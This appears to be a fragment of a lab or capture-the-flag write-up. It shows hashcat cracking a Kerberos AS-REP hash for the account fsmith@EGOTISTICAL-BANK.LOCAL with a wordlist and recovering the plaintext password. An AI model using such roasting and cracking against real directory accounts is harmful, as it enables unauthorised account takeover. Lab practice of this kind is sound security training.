 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c92ab73c4a7d7ac39c935c9c7bf3c909$0b4ac14f6b86b1be00d0955c9d380c1309e33d57510583f70432c48fb36251294a594d5bd4b40f3dfb4dd1f4e3ff09b
a0a763e03b54238cc5926e6b3b0a857d3c08fa5f8fa89f3d70c26e98098de39096c34eaf6b0c9c60f7691434c93929f45fe794f7003d34be0d37c1ac68baf622aa06291db7a483f1fe2ab339e9d9adb9c84d09991853
7cb2baa70796ed7f2fa08dfc1935edb52a07a1bb89438cd37baaf63110123384d25fff6132e5cce67f80c9825a90f65e4d1a134083758df3974d7ef7818a1af6c62cb73e5af833405bf181849e66ea29ea83beab33ed
72e17e8cb8dfb74883fc5801085adeed22e4395f13921e8ca51439cfe5bdfe3b98a06e30b:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c92ab73...06e30b
Time.Started.....: Sun Sep  8 21:21:25 2024 (1 sec)
Time.Estimated...: Sun Sep  8 21:21:26 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  9990.5 kH/s (6.48ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 11010048/14344387 (76.76%)
Rejected.........: 0/11010048 (0.00%)
Restore.Point....: 10485760/14344387 (73.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: XiaoLing.1215 -> Joythedog
Hardware.Mon.#1..: Temp: 53c Util: 26% Core:1890MHz Mem:6000MHz Bus:8
Started: Sun Sep  8 21:21:15 2024
Stopped: Sun Sep  8 21:21:28 2024